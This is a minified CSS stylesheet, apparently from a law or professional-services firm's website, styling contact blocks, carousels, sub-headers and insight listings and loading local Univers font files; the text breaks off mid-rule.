.module--contacts__block.module--contacts__block--name-only{margin-top:10px}.module--contacts__block__email{display:none}@media only print{.module--contacts--header .module--contacts__block{margin-top:0}}@media only print{.module--contacts{padding-bottom:0}}.module--contacts__view-all-offices{margin-top:10px;margin-left:0;color:#9aa4ab;font-size:18px;text-transform:uppercase;cursor:pointer}.module--contacts__view-all-offices a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__view-all-offices--arrow:before{display:inline-block !important;position:relative;top:1px;margin-right:5px;width:20px;height:20px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.accordion-contact-row{float:left;width:50%}.accordion-contact-row:nth-child(-n+2){margin-top:0}.accordion-contact-row:nth-child(2n+3){clear:left}.module--contacts{float:right;width:270px;clear:none}.module--contacts__text:first-child{margin-top:0}.module--contacts__text--office{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--contacts__see-all{margin-top:40px}.module--contacts--header{margin-top:0}.module--contacts--header__signalfier{padding-bottom:60px}.module--contacts--header__signalfier.contacts-header-signifier--label{padding-top:0}}.module--carousel{text-rendering:optimizeLegibility;width:100%}.module--carousel--gray-scale{zoom:1}.module--carousel .slick-dots{width:90%}.module--carousel__column{position:relative;float:left;width:100%}.module--carousel__column__image{position:relative;height:150px;width:150px;background-position:50% 50%;background-repeat:no-repeat;-moz-background-size:contain;background-size:contain;margin:0 auto;left:50%;margin-left:-75px}.module--carousel__column--left{display:none}.module--carousel__column--center__arrow-left{float:left;width:25%;height:175px}.module--carousel__column--center__arrow-left:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-top:88.55px;display:block;float:left;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.module--carousel__column--center__arrow-right{float:right;width:25%;height:175px}.module--carousel__column--center__arrow-right:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);margin-top:88.55px;display:block;float:right;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.module--carousel__column--right{display:none}.module--carousel__text{padding-top:20px;text-align:center}.module--carousel__text h3{color:black;margin-top:20px;line-height:1.2;text-transform:uppercase;font-size:26px;letter-spacing:0.5px;font-weight:200;word-wrap:break-word}.module--carousel__text p{font-family:"Mercury Text G1 A","Times New Roman",sans-serif;line-height:1.625rem}.module--carousel__chooser{display:none;width:80%;text-align:center;float:left;padding:40px 0 20px 0}.module--carousel__chooser-button:nth-child(1){margin-left:0}.module--carousel__chooser__button{display:inline-block;width:15px;height:15px;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 1px #75a685 inset;-moz-box-shadow:0 0 0 1px #75a685 inset;box-shadow:0 0 0 1px #75a685 inset;cursor:pointer;margin-left:10px}.module--text+.module--carousel{margin-top:50px}@media only screen and (min-width: 480px){.module--carousel.module--carousel-padding .slick-slide{margin:0 15px 0 0}.module--carousel.module--carousel-padding .slick-list{margin:0 -15px 0 0}}@media only print{.module--carousel__column__image{display:block}[data-slick-index="1"] .module--carousel__text{padding-right:20px;padding-left:20px}.module--text+.module--carousel{margin-top:0}.slick-dots{display:none !important}}@media only screen and (min-width: 768px){.module--carousel{width:90%;margin-left:10%;text-rendering:optimizeLegibility}.module--carousel--gray-scale{width:100%;margin-left:0}.module--carousel--timeline{width:100%;margin-left:0}.module--carousel__column{position:relative;float:left;width:33.33%;width:-moz-calc(100% / 3);width:calc(100% / 3)}.module--carousel__text h3{color:black;margin-top:20px;line-height:1.2;text-transform:uppercase;font-size:26px;letter-spacing:0.5px;font-weight:200}.module--carousel__text p{line-height:1.625rem;font-family:"Mercury Text G1 A","Times New Roman",sans-serif}.module--carousel__chooser{display:block}.module--carousel__text .rte{font-size:16px;font-style:normal;display:block}.module--text+.module--carousel{margin-top:120px}.module--carousel.module--carousel-padding .slick-slide{margin:0 40px 0 0}.module--carousel.module--carousel-padding .slick-list{margin:0}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}@media only screen and (min-width: 1024px) and (max-width: 1279px){.module--carousel__text{width:200px}.module--carousel__text h3{font-size:20px}}@media only screen and (min-width: 1280px){.module--carousel.module--carousel-padding .slick-slide{margin:0 80px 0 0}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}.module--carousel-to-static-columns{padding-top:40px;text-rendering:optimizeLegibility;width:100%}.module--carousel-to-static-columns__column{position:relative;width:100%;display:none}.module--carousel-to-static-columns__column__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0 auto;background-position:50% 50%;background-repeat:no-repeat}.module--carousel-to-static-columns__column__text{padding-top:20px}.module--carousel-to-static-columns__column .blockquote-container blockquote *{display:inline}.module--carousel-to-static-columns__column__text h3{color:black;line-height:1.2;font-size:26px;letter-spacing:0.5px}.module--carousel-to-static-columns__column__text__name{margin-top:20px}.module--carousel-to-static-columns__column__text__title{margin-top:0;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--carousel-to-static-columns__column__text p{font-size:26px;margin-top:5px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.blockquote-container strong{font-weight:bold}.blockquote-container em{font-style:italic}.module--carousel-to-static-columns__column blockquote{float:right;padding-left:10px;padding-right:10px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:16px;line-height:22px;quotes:"“" "”" "‘" "’"}.module--carousel-to-static-columns__column blockquote:before{margin-left:-7px;height:52px;content:open-quote}.module--carousel-to-static-columns__column blockquote:after{display:inline;content:close-quote}.module--carousel-to-static-columns__column .blockquote-container{margin-top:25px}@media only screen and (max-width: 767px){.blockquote-container{opacity:1 !important}}@media only screen and (max-width: 479px){.module--carousel-to-static-columns__column__text p{font-size:25px}}@media only print{.module--carousel-to-static-columns__column{margin-bottom:60px;width:100%;min-height:auto;height:auto !important;page-break-inside:avoid}.module--carousel-to-static-columns__column blockquote{float:left}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column__image{display:block}.module--carousel-to-static-columns__column__text{margin-left:0;margin-top:10px;min-height:80px}.module--carousel-to-static-columns__column__text .blockquote-container{display:block !important}.module--carousel-to-static-columns__column .blockquote-container{opacity:1;width:100%;margin-left:0}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}@media only screen and (min-width: 768px), print{.module--carousel-to-static-columns{padding-top:65px}.module--carousel-to-static-columns__column{width:50%;min-height:200px;display:block;position:relative;-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.module--carousel-to-static-columns__column:nth-last-child(1){min-height:200px}.module--carousel-to-static-columns__column:nth-child(odd):not(.slick-slide){float:left;clear:left}.module--carousel-to-static-columns__column:nth-child(even):not(.slick-slide){float:right;clear:right}.module--carousel-to-static-columns__column__image{float:left;position:absolute;width:100px;height:100px;-moz-background-size:cover;background-size:cover;-webkit-transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);-moz-transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);transition:width .5s cubic-bezier(0.76, 0.63, 0, 0.57), height .5s cubic-bezier(0.76, 0.63, 0, 0.57);cursor:pointer}.module--carousel-to-static-columns__column--non-attorney__image{cursor:default}.module--carousel-to-static-columns__column blockquote{padding-left:0}.module--carousel-to-static-columns__column--first{float:left}.module--carousel-to-static-columns__column--first__arrow-left{display:none}.module--carousel-to-static-columns__column--first__arrow-right{display:none}.module--carousel-to-static-columns__column__text{position:relative;margin-left:125px;min-height:100px;margin-top:0px}.module--carousel-to-static-columns__column__text p{font-size:20px}.module--carousel-to-static-columns__column .blockquote-container{height:100px;display:block;padding-left:125px;margin-top:0;margin-left:0}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__image{width:120px;height:120px}}@media only print{.module--carousel-to-static-columns__column{width:100%;page-break-inside:avoid}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column{min-height:auto}.module--carousel-to-static-columns__column__image{display:none}.module--carousel-to-static-columns__column__text{margin-left:0;margin-top:10px;min-height:80px}.module--carousel-to-static-columns__column .blockquote-container{opacity:1;width:100%;margin-left:0}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}@media only screen and (min-width: 1024px), print{.module--carousel-to-static-columns__column{min-height:300px}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:200px}.module--carousel-to-static-columns__column__text{width:auto;padding-top:0;margin-left:220px;margin-top:37.5px}.module--carousel-to-static-columns__column__text p{font-size:20px}.module--carousel-to-static-columns__column .blockquote-container{visibility:visible;height:110px;padding-left:220px;float:left;clear:left}.module--carousel-to-static-columns__column__image{width:175px;height:175px}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__text{width:auto}.no-touchevents .module--carousel-to-static-columns__column:not(.module--carousel-to-static-columns__column--non-attorney):hover .module--carousel-to-static-columns__column__image{width:200px;height:200px}}@media only screen and (min-width: 1280px){.module--carousel-to-static-columns__column__text p{font-size:26px}}@media only print{.module--carousel-to-static-columns__column{width:100%;page-break-inside:avoid}.module--carousel-to-static-columns__column .blockquote-container blockquote{margin-top:0}.module--carousel-to-static-columns{padding-top:10px}.module--carousel-to-static-columns__column{margin-bottom:40px;min-height:auto}.module--carousel-to-static-columns__column__image{display:block;margin-left:10px;position:relative}.module--carousel-to-static-columns__column__text{float:left;margin-left:0;margin-top:10px;padding-left:20px;min-height:80px}.module--carousel-to-static-columns__column .blockquote-container{float:left;opacity:1;width:455px;height:auto;margin-left:0;padding-left:20px;clear:none}.module--carousel-to-static-columns__column:nth-last-child(1),.module--carousel-to-static-columns__column:nth-last-child(2){min-height:auto}}.module--industry-expertise{float:right;width:100%}.module--industry-expertise__row{height:115px;width:100%;border-bottom:2px solid #b9c3c9}.module--industry-expertise__row:nth-child(1){border-top:2px solid #b9c3c9}.module--industry-expertise__row__icon{float:left;width:70px;height:100%;-moz-background-size:70%;background-size:70%;background-repeat:no-repeat;background-position:10% 50%}.module--industry-expertise__row__icon--one:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--two:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--three:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__icon--four:before{content:"";display:block;font-size:3rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--industry-expertise__row__industry-type{float:left;width:75%;height:100%}.module--industry-expertise__row__industry-type__header{color:#75a685;float:left;margin-left:30px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:115px}.module--industry-expertise__row__arrow{float:right;width:15%;height:100%}.module--industry-expertise__row__arrow:before{content:"";display:block;font-size:2rem;height:100%;text-align:center;line-height:112px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 1024px){.module--industry-expertise{width:79.35%}}.sub-header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#71787e;text-align:center;padding-top:25px;padding-bottom:29px}.sub-header__item{float:left;vertical-align:top;padding-bottom:25px;text-transform:uppercase;line-height:1.5em;max-height:1.5em;width:50%}.sub-header__item:nth-child(odd):nth-last-child(-n+2),.sub-header__item:last-child{padding-bottom:0}.sub-header__link{color:#71787e;letter-spacing:1px;border-bottom-style:solid;padding-bottom:2px}.sub-header__link.active,.no-touchevents .sub-header__link:hover{border-bottom-width:2px}.theme-color--red .sub-header__link.active{border-bottom-color:#ba2d33;color:#ba2d33}.no-touchevents .theme-color--red .sub-header__link:hover{border-bottom-color:#ba2d33;color:#ba2d33}.theme-color--blue .sub-header__link.active{border-bottom-color:#427d98;color:#427d98}.no-touchevents .theme-color--blue .sub-header__link:hover{border-bottom-color:#427d98;color:#427d98}.theme-color--green .sub-header__link.active{border-bottom-color:#5a8066;color:#5a8066}.no-touchevents .theme-color--green .sub-header__link:hover{border-bottom-color:#5a8066;color:#5a8066}@media only screen and (max-width: 767px){.sub-header.sub-header--three .sub-header__item{width:33.33333%}}@media only screen and (min-width: 768px){.sub-header__container{font-size:0}.sub-header__item{float:none;display:inline-block;width:25%;padding-bottom:0;font-size:20px}.page__office .sub-header{padding-top:0}.page__office .sub-header__item{display:block;width:100%;text-align:left;margin-left:0;margin-top:10px;line-height:30px}.page__office .sub-header__item:first-child{margin-top:0}.page__office .sub-header__link{display:block;width:100%;font-size:19px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;text-transform:capitalize}}@media only print{.sub-header{display:none}}.module--secondary-sub-header{margin-top:30px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--secondary-sub-header ul li{float:left;position:relative;margin-left:0;clear:both;padding-bottom:3px;padding-top:30px;-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out}.module--secondary-sub-header ul li:nth-child(1){padding-top:0}.module--secondary-sub-header ul li:nth-child(1):before{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;position:relative;margin-left:-30px;top:4px;content:"";font-size:24px;line-height:24px}.module--secondary-sub-header ul li.active{border-bottom-width:3px;border-bottom-style:solid;color:#779cb1}.module--secondary-sub-header ul li.active a{color:#779cb1}.module--secondary-sub-header ul li a{-webkit-transition:color .5s ease-in-out;-moz-transition:color .5s ease-in-out;transition:color .5s ease-in-out;letter-spacing:1px}.desktop .module--secondary-sub-header ul li{-webkit-transition:color 1s ease-in-out, border-bottom 2s ease-in-out;-moz-transition:color 1s ease-in-out, border-bottom 2s ease-in-out;transition:color 1s ease-in-out, border-bottom 2s ease-in-out}.desktop .module--secondary-sub-header ul li:hover a{color:#779cb1;border-bottom-color:#779cb1}@media only screen and (min-width: 480px){.module--secondary-sub-header ul li{float:left;display:block;margin-left:0}.module--secondary-sub-header ul li:nth-child(1){margin-left:0}}@media only screen and (min-width: 768px){.module--secondary-sub-header{margin-top:100px;padding-bottom:0;text-align:left}.module--secondary-sub-header ul li{float:none;display:inline-block;margin-left:0;margin-right:30px}.module--secondary-sub-header ul li:nth-child(1){margin-left:0}.module--secondary-sub-header ul li:nth-child(1):before{display:none}.module--secondary-sub-header ul li.active{border-bottom-width:3px;border-bottom-style:solid}.module--secondary-sub-header ul li a{font-size:21px}}.module--insight-snippet-items{visibility:hidden;height:0;overflow:hidden;opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.module--insight-snippet-items.visible{visibility:visible;height:auto;overflow:visible;opacity:1}.module--insight-snippet-items--column{display:none}.module--insight-snippet-items hr{display:none}.module--insight-snippet-items__header{font-size:16px;text-transform:uppercase;margin-top:35px}.module--insight-snippet-items__pop-out-text{margin-top:20px;width:80%;font-size:40px;font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-snippet-items__author-header{margin-top:20px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-weight:bold}.module--insight-snippet-items__summary{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;line-height:24px;padding-top:20px}.module--insight-snippet-items__share{float:left;height:100px}.module--insight-snippet-items__share__link{float:left;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);text-transform:uppercase}.module--insight-snippet-items__share:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);content:"";display:block;font-size:1.25rem;height:1.25rem;text-align:center;line-height:1.25rem;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.module--insight-snippet-items--publication .module--insight-snippet-items__author-header{display:block}.module--insight-snippet-items--publication p{display:block}.module--insight-snippet-items--blog{margin-top:55px}.module--insight-snippet-items__shoulder-text{position:absolute;left:-20%;top:16px}.module--insight-snippet-items hr{display:block;border-top-width:1px;border-top-style:solid;margin-top:40px;margin-bottom:0}.module--insight-snippet-items--column{position:relative;width:33%;width:-moz-calc(100% / 3);width:calc(100% / 3);padding-left:0}.module--insight-snippet-items--column:nth-child(3n+1){clear:left}.module--insight-snippet-items--column:nth-child(1n+4){padding-top:45px}.module--insight-snippet-items--column .module--insight-snippet-items__pop-out-text{width:90%}.module--insight-snippet-items__header{font-size:16px;text-transform:uppercase;margin-top:0}.module--insight-snippet-items__pop-out-text{margin-top:20px;width:100%;font-size:40px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-snippet-items h2{font-size:29px}.module--insight-snippet-items__author-header{margin-top:20px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-weight:bold}.module--insight-snippet-items__summary{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;line-height:24px;padding-top:12px}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__author-header{display:block}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__summary{display:block}.module--insight-snippet-items__view-all{margin-top:30px !important;text-transform:uppercase}.module--insight-snippet-items__view-all span{margin-left:15px}.module--insight-snippet-items__share{float:left;height:100px}.module--insight-snippet-items__share__link{float:left;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);text-transform:uppercase}.module--insight-snippet-items__share:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);content:"";display:block;font-size:1.25rem;height:1.25rem;text-align:center;line-height:1.25rem;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}@media only screen and (min-width: 1024px){.module--insight-snippet-items--publication .module--insight-snippet-items__author-header{display:none}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__author-header{display:none}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__summary{display:none}}.module--insight-items{margin-top:20px}.module--insight-items__shoulder-text{float:left;width:100%}.module--insight-items__shoulder-text .module--insight-items__shoulder-text__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-top:20px;margin-bottom:20px;color:#1a1919;text-transform:uppercase;font-size:1rem;letter-spacing:1px}.module--insight-items__events-insight-preview{width:100%;float:right;border-bottom:1px solid #75a685}.module--insight-items__events-insight-preview__date-picker{float:left;width:100%;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:145px;margin-bottom:0}.module--insight-items__events-insight-preview__rte{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:36px}.insight-items__linked-name{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;color:black;line-height:50px}.module--carousel__text em{font-style:italic}.module--carousel__text strong{font-weight:bold}.insights-tags__tag-list__link{display:inline-block;padding-bottom:1px;margin-bottom:2px}.insights-tags__tag-list__link__span{border-bottom:1px solid #ba2d33}.module-title.module-title--related_insights__header{text-transform:none;padding-top:0;font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:48px;line-height:1em}.module--insight-items .module--insight-item{visibility:hidden;overflow:hidden;height:0;opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.module--insight-items .module--insight-item:nth-child(-n+3),.module--insight-items .module--insight-item.visible{visibility:visible;overflow:visible;height:auto;opacity:1}.module--insight-items__news-insight-preview{width:100%;border-bottom-width:1px;border-bottom-style:solid;border-color:#b9c3c9}.module--insight-items__news-insight-preview__rte{margin-top:14px;margin-bottom:14px;float:left;width:100%}.module--insight-items__news-insight-preview__rte p{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:20px;line-height:30px}.page__homepage .module-title--related_insights__header{padding-bottom:15px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:40px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte p{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-items__events-insight-preview__container{float:left;width:100%}.module--insight-item{border-style:solid;border-color:#b9c3c9}.no-touchevents .module--insight-item:hover{margin-top:-1px;border-bottom-width:1px;border-top-width:1px;background-color:#eff1ef}.no-touchevents .module--insight-item:hover .module--insight-items__news-insight-preview{border-bottom-width:0}.no-touchevents .content-color-content .module--insight-item:hover{background-color:#f6f8f6}.no-touchevents .content-color-content .module--insight-item.insight-item--landing:hover{background-color:transparent}.no-touchevents .page__insights-landing .theme-color--red .insight-items__linked-name a:hover{color:#ba2d33}.no-touchevents .page__insights-landing .theme-color--blue .insight-items__linked-name a:hover{color:#427d98}.no-touchevents .page__insights-landing .theme-color--green .insight-items__linked-name 